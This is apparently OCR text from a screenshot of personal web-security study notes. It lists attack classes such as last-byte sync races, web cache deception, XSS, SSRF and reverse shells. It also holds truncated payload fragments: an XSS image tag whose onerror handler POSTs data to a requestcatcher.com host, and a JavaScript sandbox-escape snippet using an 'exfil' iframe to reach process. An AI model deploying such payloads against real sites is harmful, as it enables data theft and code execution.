
for more extreme attackery, look up "last
byte sync". you can use it to make two
requests arrive around the same time by
sending their last bytes in the same packet
web cache deception attack exists
article
just generally, think of authentication
vulnerabilities, access control, path traversal,
XSS, reverse shell, SSRF, CSRF, Timing attacks
zaproxy
- web app scanner
<img src=''
onerror="fetch('https://mmm.requestcatcher.co
{'method':'POST','body':JSON.stringify({'data
pointers to escape a javascript sandbox
<
iframe
id
=
"exfil"
src
=
"https://eb9fabc4e
<
script
>
const
outerRealmFunctionConstructor
=
Nod
const
process
=
new
outerRealmFunctionCon
setTimeout
(
function
()
{